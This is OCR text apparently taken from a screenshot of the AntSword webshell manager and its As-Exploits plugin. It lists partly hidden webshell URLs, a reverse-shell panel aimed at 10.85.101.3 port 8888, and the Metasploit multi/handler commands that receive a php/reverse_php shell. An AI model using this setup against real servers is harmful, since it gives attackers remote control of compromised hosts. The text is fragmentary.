 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits v1.4 10.85.101.4 php By: yzddMr6
设置
数据管理 (6
URL地址
http://10.85.10
http://39.99.2
http://eci-2zeh
http://192.168
http://8.130.4
http://eci-2zec
删除
6
30
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
reverse
反弹类型 MSF-Shell-Reverse-TCP
目标IP * 10.85.101.3
目标端口 * 8888
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/reverse_php
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 8888
8
9 msf5 exploit(multi/handler) > exploit
10